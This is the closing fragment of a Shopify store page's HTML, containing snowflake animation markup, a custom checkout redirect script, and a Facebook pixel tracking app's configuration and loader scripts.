        style="animation-name: snowflake_gid_1_y; animation-delay: 9.23225s; animation-duration: 14.14s; left: 24.8345%; top: -45.2548px; width: 32px; height: 32px; opacity: 0.84;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_12; animation-delay: 1.4113s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.1279s; animation-duration: 13.3544s; left: 73.8229%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 2.8883s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 19.288s; animation-duration: 13.3544s; left: 81.6314%; top: -46.669px; width: 33px; height: 33px; opacity: 0.86;">
        <div class="snowflake__inner snowflake__inner_type_3 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_13; animation-delay: 3.65735s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 7.98279s; animation-duration: 12.5689s; left: 69.7385%; top: -48.0833px; width: 34px; height: 34px; opacity: 0.88;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_14; animation-delay: 2.88152s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 20.0811s; animation-duration: 11.7833s; left: 57.2942%; top: -49.4975px; width: 35px; height: 35px; opacity: 0.9;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_15; animation-delay: 0.400613s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.59491s; animation-duration: 10.9978s; left: 26.8367%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_4 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 0.931944s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.8096s; animation-duration: 10.9978s; left: 82.7688%; top: -50.9117px; width: 36px; height: 36px; opacity: 0.92;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_16; animation-delay: 3.79156s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 8.20463s; animation-duration: 10.2122s; left: 41.9883%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 0.203873s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.9268s; animation-duration: 10.2122s; left: 15.6668%; top: -52.3259px; width: 37px; height: 37px; opacity: 0.94;">
        <div class="snowflake__inner snowflake__inner_type_2 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_17; animation-delay: 3.60822s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 18.1862s; animation-duration: 9.42667s; left: 54.6659%; top: -53.7401px; width: 38px; height: 38px; opacity: 0.96;">
        <div class="snowflake__inner snowflake__inner_type_1 snowflake__inner_wind snowflake__inner_rotation"
            style="animation-name: snowflake_gid_1_x_18; animation-delay: 2.72695s;"></div>
    </div>
    <div class="snowflake"
        style="animation-name: snowflake_gid_1_y; animation-delay: 12.7271s; animation-duration: 8.64111s; left: 14.2162%; top: -55.1543px; width: 39px; height: 39px; opacity: 0.98;">
        <div class="snowflake__inner snowflake__inner_type_0 snowflake__inner_wind snowflake__inner_rotation_reverse"
            style="animation-name: snowflake_gid_1_x_19; animation-delay: 3.31399s;"></div>
    </div>
</div>

    

    <!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
    <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>

<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='kitchen, '
    >
    <meta property='omega:product' content='9136854991121'>
    <meta property='omega:product_type' content='Hot salg'>
    <meta
        property='omega:collections'
        content='452546298129, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":218618,"pixel_id":"715581239083160","shop":"shoptimie.myshopify.com","goal":"increase_sales","title":"shoptimie","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-10-29 06:30:24","created_at":"2025-10-29 06:30:24","updated_at":"2025-11-27 07:03:54","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"0.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-21 04:35:23","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":0,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-10-29 06:30:26","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:46:12","is_custome_event":0,"enable_export_analytics":0,"enable_chart":0,"is_use_cost_setting":0,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":"2026-01-21 04:35:23","time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":1,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"shoptimie.myshopify.com","installed_date":"2024-07-10 01:53:35","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_customer_events,read_product_listings,read_products,read_themes,write_orders,write_pixels,write_script_tags","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
